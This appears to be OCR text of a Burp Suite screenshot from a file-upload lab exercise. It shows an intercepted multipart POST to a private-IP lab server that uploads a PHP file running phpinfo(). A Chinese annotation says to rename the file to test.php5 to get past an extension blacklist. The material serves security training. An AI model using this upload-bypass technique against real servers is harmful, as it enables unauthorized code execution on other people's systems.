 Burp Suite Professional v2021.2 - Temporary Project - licensed to chenshengkai
Comparer Extender Project options User options Software Vulnerability Scanner Logger++ Response Pattern Matcher
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://10.20.186.232:1111
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-03/index.php?action=show_code HTTP/1.1
2 Host: 10.20.186.232:1111
3 Content-Length: 306
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.20.186.232:1111
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryA2MA76zBAmVUQm0Y
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.20.186.232:1111/Pass-03/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: PHPSESSID=d29hbppcrv46pac790j0j7gmp1; security=low
14 Connection: close
15
16 ------WebKitFormBoundaryA2MA76zBAmVUQm0Y
17 Content-Disposition: form-data; name="upload_file"; filename="test.php"
18 Content-Type: text/php
19
20 <?php
21 phpinfo();
修改成 test.php5
22 ?>
23
24 ------WebKitFormBoundaryA2MA76zBAmVUQm0Y
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 ------WebKitFormBoundaryA2MA76zBAmVUQm0Y--
29